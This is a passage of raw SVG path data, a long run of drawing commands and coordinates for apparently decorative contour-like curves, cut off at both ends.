5.38 90.234 25.76 13.631 9.61 23.907 23.41 29.335 39.39h2.074c-5.495-16.65-16.114-31.03-30.271-41.01-28.515-20.68-59.317-29.47-91.566-26.12l-26.027 2.48-35.655 3.52c-20.665 2.38-33.268 12.49-37.436 30.05-1.292 5.52-2.131 11.21-2.953 16.71-.685 4.65-1.411 9.45-2.388 14.11h-.021a1.46 1.46 0 0 1-.039.26h1.996zm40.841 0l1.018-2.58c5.459-12.89 16.342-20.98 32.387-24.02a153.82 153.82 0 0 1 56.831.42c7.909 1.27 15.456 4.27 22.129 8.79 6.672 4.51 12.314 10.45 16.54 17.39h2.309c-9.98-15.97-22.954-24.86-40.626-28.14a155.54 155.54 0 0 0-57.551-.4c-16.477 3.12-28.18 11.83-33.835 25.18h.019c-.489 1.12-.92 2.24-1.329 3.36h2.108zm36.458 0c4.766-3 10.216-4.68 15.812-4.88 2.348-.08 4.677-.06 7.025-.04h3.227v-2h-3.209c-2.368-.02-4.715-.02-7.083.04-6.948.24-13.66 2.64-19.238 6.88h3.466zm45.303 0c-5.597-3.55-11.842-5.9-18.356-6.9l-.314 1.98a46.83 46.83 0 0 1 14.795 4.92h3.875zm81.645 0c-5.904-15.67-17.035-28.71-31.431-36.81-14.383-8.27-31.543-12.71-53.993-13.99a151.32 151.32 0 0 0-23.501 1.14l-2.33.24-6.498.62c-9.915.74-19.781 2.05-29.55 3.94v-.02c-17.829 3.81-29.94 13.58-35.989 29.03-2.026 5.14-3.648 10.43-4.853 15.83h1.996c1.177-5.14 2.733-10.18 4.657-15.07 5.794-14.79 17.417-24.14 34.579-27.82a251.66 251.66 0 0 1 29.317-3.89l6.514-.62 2.331-.24a150.03 150.03 0 0 1 23.208-1.14c22.152 1.25 39.021 5.61 53.15 13.73 13.759 7.76 24.457 20.15 30.273 35.07h2.12zm99.289 0c-9.883-37.77-25.068-65.05-47.749-85.73-7.151-6.21-14.71-11.91-22.622-17.07-4.873-3.33-9.9-6.79-14.638-10.43-21.29-16.38-33.777-33.23-39.296-53.01-3.442-12.31 2.214-23.14 14.738-28.28 6.986-2.86 13.972-2.76 21.37-2.67 2.759.03 5.636.07 8.454-.07l-.098-1.99c-2.759.11-5.597.09-8.337.06-7.26-.1-14.794-.18-22.132 2.81-13.54 5.56-19.627 17.31-15.891 30.68 5.656 20.22 18.356 37.4 40 54.07 4.775 3.68 9.843 7.14 14.736 10.49 7.834 5.12 15.32 10.76 22.406 16.91 22.292 20.3 37.241 47.12 47.028 84.23h2.031zm76.728 0a62.5 62.5 0 0 0 1.761-15.77 67.8 67.8 0 0 0-6.695-27.5c-4.136-8.57-10.029-16.13-17.278-22.18-10.363-9.18-22.969-15.33-36.479-17.78l-.33 1.98c13.173 2.38 25.464 8.38 35.557 17.34 7.033 5.86 12.75 13.2 16.765 21.51s6.232 17.41 6.503 26.67h-.02c.097 5.3-.489 10.59-1.743 15.73h1.959zm22.076 0c1.777-20.46-3.414-40.92-14.697-57.91-14.46-21.73-34.029-38.77-52.974-55.26l-7.497-6.55-4.029-3.52c-12.877-11.25-26.184-22.88-36.304-37.35-11.506-16.44-22.72-26.05-36.36-31.15-5.773-2.16-11.839-3.76-17.709-5.31l-8.006-2.18-.529 1.91 8.043 2.18c5.832 1.54 11.839 3.14 17.532 5.26 13.231 4.95 24.17 14.34 35.44 30.45 10.276 14.67 23.679 26.38 36.634 37.71l4.014 3.52 7.513 6.55c18.827 16.41 38.316 33.35 52.622 54.85h-.02c11.061 16.67 16.13 36.74 14.344 56.8h1.983zm233.839 0l-5.99-6.34a60.85 60.85 0 0 1-10.04-14.58c-1.29-2.62-1.52-7.84-.04-9.22 3.06-2.63 7.01-3.93 11-3.61a143.95 143.95 0 0 1 28.51 6.49c18.34 6.64 37.65 9.99 56.35 13.23l6.26 1.08c10.14 1.78 17.28 5.95 22.17 12.95h1.23c-5.05-7.6-12.52-12.05-23.23-13.93l-6.26-1.1c-18.65-3.24-37.92-6.57-56.16-13.19a145.96 145.96 0 0 0-28.71-6.53c-4.27-.33-8.5 1.05-11.78 3.85-2 1.82-1.53 7.7-.2 10.41l-.04.02c2.68 5.43 6.12 10.42 10.22 14.83l5.34 5.64h1.37zm202.47 0a23.99 23.99 0 0 0 1.18-7.38c-.1-17.64-8.4-31.69-16.17-43.46-6.97-10.55-13.72-22.22-15.79-35.91-2.52-16.98-2.92-34.21-1.18-51.29l.42-4.54c1.11-12.13 2.27-24.66 5.99-36.37 7.86-24.7 15.12-46.92 24.46-68.84 4.93-10.88 12.08-20.555 20.98-28.376 25.18-22.68 41.48-49.977 60.17-83.311 7.81-13.928 9.41-29.215 5.07-48.159l-6.22-26.877-14.21-62.725c-4.11-19.206-7.16-37.95.63-56.193 15.61-36.608 38.61-60.208 70.27-72.16 15.67-5.915 32.43-5.596 48.18-4.357 36.52 2.858 63.39 24.901 87.08 44.343 21 17.225 36.86 33.052 49.91 49.82 15.03 19.303 17.8 41.484 8.51 67.82-4.05 11.512-11.45 22.443-23.25 34.371l-3.8 3.779-5.73 5.775c-16.67 17.283-19.61 36.467-9.02 58.608a117.73 117.73 0 0 1 8.65 23.4c1.64 6.914-1.35 13.209-9.14 19.264-1.31 1.019-2.6 2.118-3.83 3.179a52.01 52.01 0 0 1-7.19 5.496c-11.7 6.894-18.06 18.184-18.94 33.551s-1.35 30.432 2.37 45.722c3.82 15.29 11.59 29.27 22.48 40.46 23.84 25.44 42.92 47.54 58.59 72.7l5.19 8.18c3.91 6.15 7.98 12.53 11.62 19 14.09 25.08 35.5 34.27 67.4 28.96 20.98-3.5 40.35-11.19 61.68-20.13 11.83-5.21 22.05-13.59 29.59-24.26 3.74-5.03 7.38-10.29 10.88-15.36a318.36 318.36 0 0 1 19.48-26.22c8.82-10.33 18.7-20.06 28.25-29.47l11.88-11.82 4.97-5.05c5.52-5.64 11.23-11.47 17.08-16.93 21.86-20.9 48.53-35.82 77.54-43.4 17.42-4.535 35.07-3.558 55.6 3.04a89.57 89.57 0 0 0 12.54 2.95c7.85 1.36 15.62-3.87 18.9-12.743.92-2.498 1.81-5.076 2.65-7.556 2.78-8.171 5.65-16.606 11.01-24.059 9.26-12.85 21.06-19.544 35.09-19.925 12.31-.378 24.01 4.396 35.01 9.274 4.09 1.798 8.16 3.894 12.08 5.915l5.55 2.837c12.49 6.237 26.38 7.314 45.05 3.499 15.64-3.334 31.09-7.483 46.31-12.431 13.95-4.396 23.44-13.868 27.47-27.377 1.47-4.934 2.82-9.992 4.11-14.887l4.87-17.366c.93-2.498 2.18-4.858 3.72-7.014a65.76 65.76 0 0 0 1.72-2.737 83.96 83.96 0 0 0 2.9 1.898 31.48 31.48 0 0 1 6.75 5.196c4.68 5.157 8.85 10.773 12.45 16.765 9.49 16.187 25.18 22.381 37.81 25.958 18.74 5.318 37.06 10.611 55 16.926 23.62 8.333 40.85 24 51.18 46.58l11.09 23.897 16.72 36.35c7.93 18.28 21.1 33.67 37.77 44.15 10.25 6.47 21.01 12.49 31.4 18.32l6.75 3.8 1.73.96c9.31 5.21 18.94 10.61 22.91 21.6 1.6 4.17 2.56 8.56 2.86 13.03.41 9.35.27 18.9.12 28.13v1.2c-.53 35.77-15.91 47.28-42.29 55.05-10.1 2.98-21.04 3.72-31.64 4.42l-1.22.08c-5.3.34-10.74.24-15.99.12-5.57-.12-11.37-.24-17.02.2-17.61 1.38-35.17 3.34-52.15 5.84-12.47 1.83-25.5 3.85-38.61 6.27h5.62c11.25-1.98 22.4-3.69 33.12-5.28 16.97-2.49 34.49-4.45 52.1-5.83 5.62-.44 11.37-.32 16.95-.2 5.26.12 10.72.24 16.06-.12l1.22-.08c10.64-.72 21.66-1.46 31.86-4.46 26.83-7.91 42.44-19.62 43.01-56.01v-1.2c.14-9.25.27-18.8-.14-28.2-.3-4.57-1.28-9.07-2.91-13.34-4.11-11.33-13.9-16.83-23.37-22.13l-1.72-.96-6.75-3.79c-10.4-5.82-21.14-11.83-31.35-18.29-16.51-10.37-29.55-25.61-37.4-43.7l-16.71-36.35-11.1-23.902c-10.43-22.841-27.84-38.685-51.74-47.098-17.96-6.315-36.3-11.612-55.07-16.946-23.7-6.714-32.35-17.165-37.24-25.5-3.64-6.039-7.85-11.7-12.56-16.904-2.07-2.097-4.41-3.898-6.95-5.355-1.07-.68-2.21-1.399-3.27-2.158l-.43-.322-.27.461c-.61 1.058-1.29 2.119-1.96 3.158a30.11 30.11 0 0 0-3.83 7.274c-1.8 5.755-3.37 11.67-4.89 17.403l-4.11 14.849c-3.92 13.169-13.19 22.401-26.83 26.698a451.37 451.37 0 0 1-46.21 12.409c-18.43 3.779-32.13 2.718-44.42-3.415l-5.54-2.818c-3.93-2.018-8-4.118-12.11-5.937-11.1-4.913-22.98-9.709-35.42-9.352-14.35.38-26.42 7.214-35.85 20.325-5.44 7.572-8.34 16.084-11.14 24.319l-2.64 7.534c-3.11 8.417-10.43 13.367-17.81 12.107-4.2-.67-8.34-1.65-12.41-2.92-20.7-6.649-38.53-7.63-56.12-3.054-29.16 7.634-55.97 22.644-77.95 43.644-5.87 5.48-11.58 11.31-17.1 16.95l-4.97 5.05-11.86 11.79c-9.57 9.43-19.45 19.19-28.32 29.54-6.95 8.41-13.48 17.19-19.55 26.29l-10.86 15.35c-7.43 10.52-17.51 18.8-29.17 23.94-21.3 8.92-40.61 16.57-61.49 20.07-31.43 5.25-52.54-3.8-66.4-28.46-3.64-6.49-7.73-12.89-11.66-19.06l-5.17-8.17c-15.74-25.22-34.83-47.36-58.71-72.84-10.77-11.08-18.44-24.9-22.23-40.03-3.68-15.15-3.21-30.135-2.33-45.42.86-15.007 7.07-26.038 18.45-32.752 2.6-1.646 5.06-3.518 7.34-5.596 1.24-1.057 2.51-2.158 3.8-3.157 8.14-6.315 11.23-12.969 9.49-20.303-2.07-8.164-4.99-16.076-8.73-23.6-10.39-21.721-7.51-40.503 8.83-57.469 1.86-1.938 3.82-3.879 5.71-5.755l3.8-3.797c11.9-12.028 19.38-23.078 23.48-34.728 9.44-26.678 6.6-49.179-8.66-68.782l-.05-.022c-13.09-16.824-29-32.71-50.05-49.976-23.82-19.525-50.8-41.664-87.64-44.562-15.85-1.239-32.74-1.576-48.59 4.419-31.92 12.049-55.08 35.829-70.82 72.698-7.9 18.522-4.83 37.428-.68 56.792l14.2 62.746 6.23 26.878c4.28 18.686 2.7 33.751-4.98 47.439-18.64 33.252-34.89 60.471-59.98 83.05-9.01 7.907-16.25 17.698-21.24 28.707-9.35 21.98-16.63 44.23-24.5 68.94-3.76 11.82-4.91 24.42-6.03 36.59l-.43 4.54c-1.75 17.16-1.35 34.48 1.18 51.54 2.11 13.88 8.9 25.65 15.94 36.32 7.7 11.65 15.9 25.54 15.99 42.91a22.51 22.51 0 0 1-1.21 7.37h1.02zm91.26 0c1.09-.63 2.09-1.41 2.97-2.32a54.73 54.73 0 0 0 8.22-10.45c8.06-13.55 19.26-24.86 32.62-32.94 35.91-22.55 62.8-44.04 84.66-67.56 19.45-20.94 22.05-39.3 8.94-63.38a388.06 388.06 0 0 0-22.01-34.63c-9.5-13.75-23.2-23.8-40.77-29.86-4.5-1.57-8.87-3.5-13.07-5.79-3.09-1.66-6.19-3.46-9.18-5.2h.02c-10.84-6.29-22.05-12.789-35.22-14.668l-.28 1.981c12.78 1.818 23.84 8.237 34.52 14.427l9.24 5.24c4.28 2.33 8.75 4.32 13.34 5.93 17.17 5.94 30.55 15.73 39.79 29.11a388.04 388.04 0 0 1 21.91 34.46c12.78 23.46 10.36 40.56-8.64 61.02-21.73 23.4-48.52 44.77-84.27 67.25-13.62 8.24-25.05 19.77-33.27 33.59-2.23 3.67-4.89 7.05-7.92 10.07-.74.86-1.63 1.56-2.64 2.06a8.08 8.08 0 0 1-3.22.86h-.04c-1.1-.08-2.18-.37-3.17-.88a8.25 8.25 0 0 1-2.58-2.08c-3.17-3.59-5.98-7.49-8.39-11.65l-.37-.6-11.24-18.28c-6.79-11.18-13.83-22.75-21.25-33.78-14.97-22.26-21.76-46.9-26.89-70.22a131.73 131.73 0 0 1-2.7-42.96c3.8-34.17 19.14-57.49 46.89-71.32 18.02-8.974 33.99-12.871 50.25-12.251l.08-1.999c-16.57-.639-32.86 3.318-51.19 12.45-28.41 14.15-44.11 37.99-47.99 72.9a134.1 134.1 0 0 0 2.73 43.62c5.16 23.52 12.01 48.38 27.18 70.92 7.4 10.99 14.42 22.54 21.21 33.69l11.25 18.31.37.6a76.43 76.43 0 0 0 8.63 11.95c.88.94 1.9 1.74 3.02 2.37l8.46.01zm49.02 0c14.24-24.4 34.18-47.86 62.03-73.28 20.27-18.51 42.57-34.57 66.44-47.86 8.42-4.68 10.67-10.73 7.81-20.86l-.02.06c-1.19-4.92-2.96-9.66-5.29-14.13-5.53-9.67-11.54-19.29-17.35-28.58l-2.39-3.81c-12.22-18.97-19.55-40.79-21.31-63.43-1.08-14.168-4.64-24.36-11.21-32.033-15.04-17.431-34.86-29.839-56.89-35.61-3.5-.902-7.04-1.623-10.61-2.158l-4.87-.861-.36 1.96 4.92.857c3.5.528 6.98 1.235 10.41 2.118 21.66 5.666 41.15 17.858 55.93 34.991 6.28 7.334 9.71 17.145 10.74 30.876 1.78 22.96 9.21 45.08 21.61 64.32l2.39 3.82 17.31 28.5c2.23 4.33 3.94 8.92 5.09 13.66 2.62 9.28.77 14.31-6.87 18.55-23.99 13.38-46.4 29.53-66.79 48.12-28.39 25.92-48.61 49.84-63.01 74.78h2.29zm42.52 0c6.26-10.51 13.51-20.38 21.64-29.46 9.08-9.99 20.57-20.82 36.99-25.46 14.33-4.05 25.58 1.72 38.06 11.61 14.11 11.19 20.14 26.18 24.42 43.31h2.02c-4.38-17.71-10.55-33.24-25.24-44.88-10.43-8.28-22.98-16.71-39.78-11.95-16.99 4.79-29.16 16.42-37.89 26.01-8.5 9.48-16.04 19.81-22.53 30.82h2.31zm46.61 0c5.55-3.94 12.3-5.68 19.01-4.9l.19-2c-4-.42-8.04-.03-11.9 1.15-3.85 1.18-7.44 3.14-10.54 5.75h3.24zm33.49 0h.02a33.25 33.25 0 0 0-13.41-6.88l-.49 1.94c3.81.97 7.41 2.65 10.63 4.94h3.25zm186.33 0a39.35 39.35 0 0 0-13.39-3.96l-.23 1.98c2.92.35 5.8 1.01 8.59 1.98h5.03zm891.51 0c1.49-2.69 2.4-5.68 2.64-8.76.45-4.79.78-9.69 1.11-14.43.51-7.29 1.04-14.84 1.96-22.22 1.68-13.51 5.28-28.59 19.26-38.28a12.56 12.56 0 0 0 2.83-3.12c.34-.48.69-.96 1.06-1.4v-.02h.02l-1.49-1.28c-.39.48-.78 1-1.15 1.52-.65 1.01-1.44 1.9-2.37 2.64-14.62 10.13-18.36 25.74-20.1 39.69-.94 7.43-1.46 15-1.97 22.34l-1.12 14.39c-.22 3.19-1.26 6.27-3.01 8.93h2.33zm-2612.707-.02c.87-7.44 2.631-14.73 5.244-21.73 4.09-11.17 11.429-20.54 18.511-29.61l1.898-2.44 6.714-8.47c6.762-8.12 13.055-16.63 18.845-25.5 9.685-15.45 9.081-34.27-1.448-45.78a79.41 79.41 0 0 0-15.596-13.33c-9.666-6.22-20.059-12.17-30.861-17.72-17.202-8.86-29.039-20.97-36.204-37.07-6.536-14.71-9.432-30.74-12.23-46.22l-.237-1.26c-3.875-21.464-10.137-49.403-24.227-75.241-10.059-18.464-20.644-29.854-34.323-36.928-10.471-5.416-22.72-8.014-38.532-8.193-7.828-.1-15.792.361-23.483.799l-10.333.541.078 1.999 10.352-.54c7.673-.439 15.597-.899 23.368-.799 15.499.18 27.473 2.717 37.671 7.993 13.307 6.894 23.64 18.045 33.503 36.129 13.954 25.579 20.156 53.335 24.011 74.64l.233 1.26c2.839 15.62 5.734 31.77 12.387 46.7 7.358 16.52 19.491 28.95 37.104 38 10.743 5.52 21.076 11.45 30.704 17.63l-.041-.02a77.52 77.52 0 0 1 15.207 13.01c9.92 10.85 10.43 28.67 1.231 43.34-5.753 8.8-12.001 17.25-18.71 25.32l-6.73 8.49-1.898 2.44c-7.184 9.19-14.599 18.68-18.808 30.15a95.92 95.92 0 0 0-5.382 22.4l1.981.01zm756.852 0l-14.538-44.81-1.291-4.01c-1.052-3.28-1.78-6.65-2.173-10.07-1.624-13.33 1.977-18.57 15.401-22.4l-.528-1.92v-.02c-14.481 4.15-18.571 10.11-16.812 24.58.422 3.54 1.175 7.04 2.25 10.45l1.292 4.01 14.324 44.18 2.075.01zm883.815 0c.37-.82.73-1.66 1.14-2.48 5.89-11.87 16.87-16.51 25.03-18.31 11.46-2.51 23.34-4.09 34.85-5.63l14.23-1.96 8-1.02 3.72-.46-.23-1.98-3.72.44-8.04 1.04-14.19 1.96c-11.55 1.54-23.47 3.14-35.01 5.68l-.02-.02c-8.59 1.87-20.12 6.77-26.36 19.36-.57 1.12-1.06 2.26-1.55 3.38h2.15zm49.69 0c3.56-.82 7.19-1.3 10.84-1.46 1.94-.12 3.93-.26 5.89-.5l-.23-1.98c-1.9.22-3.88.36-5.8.5-4.29.12-8.55.77-12.7 1.92v-.02c-1.43.45-2.82.97-4.15 1.53l6.15.01zm-1666.657-.02c-1.313-9.62 1.426-19.65 8.336-30.08 8.787-13.29 20.039-25.3 30.938-36.91l3.248-3.46c11.135-11.74 20.252-25.32 26.969-40.16 5.949-13.39 3.777-25.78-5.969-34.01l-.978-.82c-6.421-5.44-13.055-11.05-20.589-14.57-14.264-6.69-29.296-12.29-43.836-17.71l-2.407-.9c-26.986-10.05-42.426-28.55-47.223-56.53-3.638-21.3-4.187-42.301-4.442-63.742a133.16 133.16 0 0 0-3.736-31.753c-7.73-29.915-28.277-51.055-48.649-70.141-2.081-1.877-4.6-3.174-7.315-3.766s-5.534-.459-8.184.387l-5.107 1.439c-11.254 3.179-22.879 6.436-34.483 8.734-8.16 1.619-16.614 2.496-24.792 3.357l-11.078 1.219.235 1.977 11.037-1.219c8.219-.858 16.734-1.759 24.97-3.377 11.661-2.298 23.327-5.576 34.617-8.753l5.109-1.441a13.95 13.95 0 0 1 7.206-.36c2.392.515 4.614 1.651 6.451 3.298 20.156 18.886 40.47 39.788 48.084 69.183a131.29 131.29 0 0 1 3.679 31.274c.253 21.521.783 42.624 4.46 64.064 4.933 28.74 20.785 47.74 48.475 58.07l2.407.9c14.501 5.42 29.491 11.01 43.679 17.64 7.298 3.42 13.816 8.96 20.135 14.29l.979.82.078-.04c12.798 10.81 8.063 25.74 5.44 31.65-6.633 14.64-15.63 28.03-26.614 39.61l-3.249 3.46c-10.958 11.69-22.27 23.76-31.152 37.17-7.163 10.81-10.061 21.22-8.769 31.19l2.041.01zm99.958 0c1.195-1.58 2.532-3.04 3.992-4.36 12.29-10.97 20.039-24.46 28.237-38.73l.159-.28c6.815-11.33 14.243-22.28 22.25-32.77l10.372-14.35.295-.42c1.918-2.73 3.894-5.55 5.615-8.47 12.7-21.6 6.379-35.89-9.726-54.67-12.407-14.49-29.1-25.2-49.57-31.83-19.14-6.22-38.747-11.99-57.71-17.59l-17.905-5.29c-4.032-1.2-8.22-2.24-12.253-3.26a143.02 143.02 0 0 1-23.444-7.32c-12.622-5.63-20.137-17.36-22.309-34.87-2.39-19.18 1.27-38.244 4.812-56.688l.468-2.418c3.563-18.644 3.542-37.648 3.522-56.031v-1.46c-.019-23.62 5.734-31.554 29.374-40.386 12.879-4.735 26.449-7.215 40.137-7.334h1.332c15.244.028 30.251 3.856 43.718 11.151l16.262 8.792 60.155 32.233c7.966 4.176 16.379 7.773 24.52 11.23l4.873 2.077c14.09 6.036 22.328 16.605 25.187 32.312 3.131 17.126 2.131 34.311.84 50.417-1.996 24.975-2.681 49.255 10.705 71.935 7.553 12.77 17.592 21.95 29.001 31.78l.824.7c8.002 6.89 15.556 13.41 20.587 23 5.362 10.21 5.46 20.46.331 32.25-1.859 4.26-4.127 8.43-6.341 12.49-2.734 4.78-5.178 9.74-7.317 14.83-2.719 6.48-4.142 13.46-4.186 20.51a53.95 53.95 0 0 0 3.93 20.57c3.953 9.95 12.29 12.53 19.924 13.75 7.553 1.2 15.576 2.42 23.578 2.94 19.102 1.24 32.76 9.83 40.822 25.54h2.213c-8.297-16.95-22.663-26.22-42.917-27.54-7.924-.52-15.91-1.72-23.403-2.92-7.086-1.12-14.835-3.5-18.417-12.51-2.541-6.28-3.827-13.02-3.783-19.82s1.417-13.52 4.04-19.77a138.16 138.16 0 0 1 7.219-14.61c2.232-4.07 4.54-8.31 6.42-12.64 5.382-12.39 5.265-23.2-.391-33.99-5.186-9.94-13.248-16.87-21.037-23.58l-.822-.7c-11.272-9.72-21.211-18.77-28.591-31.28-13.072-22.16-12.387-46.1-10.43-70.737 1.311-16.246 2.311-33.571-.859-50.957-2.975-16.406-11.605-27.456-26.343-33.793l-4.872-2.076c-8.1-3.437-16.497-7.014-24.382-11.151l-60.136-32.232-16.263-8.793c-14.159-7.652-29.969-11.561-45.988-11.37-13.908.12-27.695 2.641-40.78 7.455-24.385 9.113-30.685 17.803-30.665 42.265v1.458c.019 18.285.039 37.189-3.484 55.653l-.469 2.418c-3.562 18.602-7.261 37.828-4.834 57.33 2.27 18.25 10.176 30.52 23.465 36.45a143.89 143.89 0 0 0 23.778 7.43c4.011 1 8.16 2.04 12.172 3.24l17.905 5.3 57.671 17.56c20.137 6.52 36.515 17.03 48.689 31.24 15.83 18.48 21.663 31.65 9.51 52.31-1.683 2.86-3.621 5.63-5.52 8.33l-.294.42c-3.365 4.82-6.927 9.66-10.352 14.33-8.048 10.55-15.516 21.55-22.367 32.95l-.159.28c-8.121 14.13-15.792 27.48-27.828 38.25l-.06-.04a32.82 32.82 0 0 0-5.166 5.86h2.469zm1183.889 0l-4.99-20.09c-4.11-15.77-12.76-29.69-21.13-43.14l-.26-.42c-11.59-17.97-17.9-38.95-18.18-60.47-.05-4.3-.39-8.68-.7-12.89-.63-6.42-.8-12.88-.51-19.33 1.84-25.61 6.64-58.65 27.61-86.78 8.79-11.79 20.34-20.584 33.41-30.056 14.7-10.631 27.88-20.303 40.39-30.934 14.07-11.97 31.41-17.225 54.52-16.526l.06-1.998c-23.62-.7-41.37 4.698-55.83 16.985-12.47 10.591-25.62 20.241-40.28 30.854-13.23 9.572-24.89 18.465-33.83 30.475-21.29 28.56-26.15 61.95-28.01 87.85-.31 6.54-.14 13.1.51 19.62.32 4.19.63 8.53.69 12.77.27 21.89 6.68 43.24 18.47 61.53l.25.41.02-.03c8.3 13.32 16.87 27.11 20.91 42.6l4.87 19.56 2.01.01zm462.37 0c-4.56-16.27-14.07-26-28.98-29.6-2.83-.68-5.77-1.14-8.61-1.6l-3.91-.64-.33 1.98 3.95.66c2.78.44 5.67.92 8.45 1.58v-.04c14.19 3.43 23 12.29 27.4 27.65l2.03.01zm101.32 0c-7.78-2.61-15.41-5.67-22.84-9.18-16.28-7.77-24.64-21.86-24.2-40.74.33-14.51 4.36-29.94 12.35-47.22 7.53-16.31 16.39-27.2 27.94-34.29 8.75-5.39 18.73-8.33 28.94-8.52 3.31-.12 6.7-.06 9.99 0 9.45.16 19.21.32 28.45-3.21 6.65-2.56 13.21-5.64 19.55-8.64l12.86-5.89c14.39-6.46 30.15-9.12 45.81-7.74 27.6 2.34 63.15 1.68 93.4-24.51 15.17-13.15 28.99-21.9 43.45-27.54 25.56-9.97 48.63-9.19 70.54 2.42 9.01 5.08 18.76 8.67 28.87 10.63 15.38 2.72 29.45-1.46 41.8-12.39 4.56-4.34 8.67-9.14 12.27-14.33l4.15-5.46c2.64-3.33 5.22-6.81 7.73-10.15 4.79-6.39 9.74-13.008 15.16-19.002 7.09-7.834 17.18-11.97 29.98-12.31l-.05-1.998c-13.35.361-23.92 4.714-31.37 12.949-5.48 6.053-10.48 12.731-15.29 19.161l-7.69 10.11c-1.43 1.8-2.8 3.64-4.19 5.5-3.52 5.08-7.54 9.78-11.99 14.03-12.04 10.67-25.19 14.58-40.18 11.93a94.43 94.43 0 0 1-28.3-10.43c-22.42-11.87-46.02-12.69-72.13-2.5-14.67 5.74-28.67 14.59-44.01 27.87-23.17 20.09-51.55 27.5-91.98 24.06-15.97-1.4-32.04 1.31-46.73 7.9-4.34 1.88-8.71 3.93-12.91 5.91-6.3 2.98-12.82 6.06-19.42 8.58-8.88 3.39-18.45 3.23-27.72 3.07-3.31-.04-6.74-.1-10.08 0-10.55.2-20.87 3.24-29.9 8.82-11.88 7.31-21 18.48-28.71 35.15-8.1 17.52-12.21 33.23-12.55 48.01l.02-.02c-.44 19.45 8.56 34.58 25.33 42.61 5.36 2.56 11.17 4.97 17.69 7.35l5.96.01zm-910.65-.03c-2.98-2.09-6.15-3.89-9.47-5.37-2.62-1.18-5.22-2.54-7.73-3.84-2.74-1.43-5.58-2.91-8.47-4.17-14.11-6.07-26.2-16.15-34.84-29.06l-10.46-14.92c-5.56-7.8-11.3-15.87-16.56-24.04-13.6-21.16-25.17-40.59-28.85-64.13-3.733-24 3.72-44.1 22.8-61.44 12.17-11.05 28.1-14.25 43.51-17.35l3.69-.74c46.5-9.49 80.81-30.79 104.9-65.082 15.54-22.099 20.68-42.42 16.2-63.946-1.76-8.412-3.74-16.925-5.65-25.158-2.86-12.19-5.8-24.797-8.03-37.287a530.56 530.56 0 0 1-6.61-54.212c-1.3-17.125-.43-30.773 2.74-42.963 6.53-25.197 20.03-42.042 41.27-51.474 19.96-8.871 41.58-12.969 62.52-16.926l7.02-1.339 25.5-4.656c15.03-2.678 30.55-5.433 45.7-8.833 17.38-3.876 29.1-11.67 35.85-23.779 8.47-15.227 13.38-33.31 15.46-56.91 1.68-19.064-.43-38.867-6.44-60.569-4.89-17.665-9.94-35.925-11.02-54.831-.15-2.736-.37-5.496-.58-8.233-.37-4.734-.75-9.652-.8-14.466l-.24-13.209c-.55-13.908-.36-27.835.57-41.722.99-11.608 1.19-24.06-4-36.547-1.92-4.636-3.91-9.412-.33-14.446 7.75-11.48 19.32-19.691 32.56-23.1 12.26-3.178 24.43-.6 36.19 1.88l2.29.48 5.18 1.097c14.23 3.059 28.93 6.216 44.39 4.256 15.73-1.976 25.5-9.73 31.68-25.097 6.65-16.524 14.17-35.248 22.84-52.733l.37-.739c8.34-16.806 16.2-32.673 15.01-51.994-.96-15.669-6.72-26.438-18.07-33.911-9.35-6.155-19.78-9.652-29.68-12.532-10.73-3.095-16.32-6.572-18.71-11.608-2.23-4.656-1.68-10.991 1.68-19.342 1.25-3.117 2.39-6.336 3.49-9.452 1.62-4.636 3.32-9.432 5.42-13.93 1.97-4.214 3.79-8.611 5.53-12.867 4.78-11.59 9.69-23.56 18.48-33.132 3.28-3.577 6.77-7.092 10.15-10.489 4.43-4.456 9-9.052 13.19-13.888a135 135 0 0 0 9.94-13.628l4.19-6.175-.06-.02a1.4 1.4 0 0 0 .12-.28h-2.31l-3.62 5.335c-2.98 4.682-6.25 9.166-9.78 13.427-4.13 4.776-8.69 9.352-13.09 13.788-3.41 3.417-6.91 6.934-10.22 10.551-9.02 9.832-14.01 21.981-18.84 33.729-1.75 4.236-3.55 8.613-5.5 12.789-2.14 4.576-3.84 9.432-5.5 14.108l-3.47 9.37c-3.58 8.912-4.13 15.765-1.64 20.982 3.34 7.034 11.94 10.351 19.92 12.667 11.27 3.26 20.53 6.595 29.16 12.27 10.8 7.094 16.26 17.365 17.18 32.353 1.18 18.784-6.57 34.41-14.79 50.974l-.37.74c-8.71 17.565-16.24 36.329-22.9 52.875-5.87 14.628-15.16 21.981-30.12 23.878-15.1 1.918-29.02-1.061-43.74-4.219l-5.18-1.097-2.27-.479c-11.98-2.538-24.36-5.156-37.06-1.859-13.69 3.509-25.66 11.989-33.66 23.856-4.23 5.937-1.92 11.492.11 16.386 5.04 12.09 4.82 24.239 3.86 35.588-.92 13.96-1.11 27.961-.57 41.942l.24 13.189c.06 4.876.45 9.832.82 14.608l.59 8.193c1.07 19.122 6.16 37.506 11.09 55.271 5.95 21.46 8.04 41.043 6.38 59.847-2.05 23.3-6.89 41.123-15.22 56.092-6.44 11.591-17.75 19.042-34.56 22.819-15.11 3.379-30.61 6.137-45.62 8.813l-25.52 4.656-7 1.339c-21.04 3.996-42.8 8.113-62.96 17.065-21.82 9.694-35.69 26.957-42.38 52.793-3.23 12.41-4.11 26.278-2.8 43.623a534.43 534.43 0 0 0 6.63 54.41c2.25 12.55 5.21 25.179 8.04 37.388l5.64 25.097c4.36 20.922-.69 40.724-15.87 62.365-23.8 33.869-57.71 54.889-103.68 64.279l-3.7.74c-15.65 3.14-31.84 6.4-44.42 17.83-19.63 17.84-27.3 38.52-23.43 63.26 3.74 23.94 15.41 43.57 29.14 64.91 5.29 8.21 11.04 16.28 16.6 24.11l10.45 14.89c8.89 13.17 21.27 23.49 35.68 29.76 2.83 1.23 5.63 2.69 8.35 4.11 2.55 1.32 5.17 2.68 7.83 3.88 2.29 1.03 4.51 2.22 6.65 3.55l3.6.01zm-1035.581-7.87c6.828-2.99 11.975-9.17 15.751-18.88 1.822-4.68 3.799-9.38 5.734-13.91 3.072-7.22 6.223-14.67 8.765-22.2 4.501-13.33 3.601-24.9-2.759-35.37-10.744-17.71-24.44-28.16-41.839-31.96l-.411 1.96c16.851 3.68 30.137 13.83 40.587 31.06 6.005 9.91 6.849 20.92 2.563 33.65-2.526 7.45-5.675 14.87-8.709 22.04l-5.753 13.97c-3.581 9.19-8.393 15-14.716 17.78-7.064 3.1-15.988 2.34-27.319-2.31-19.074-7.61-37.25-17.39-54.187-29.14-.528-.38-1.055-.72-1.605-1.08a25.72 25.72 0 0 1-3.405-2.54c-6.184-5.89-6.421-9.21-1.311-17.8.209-.27.445-.51.704-.72.215-.18.429-.38.626-.58l12.781-13.59 31.25-33.43c8.845-9.55 17.791-15.07 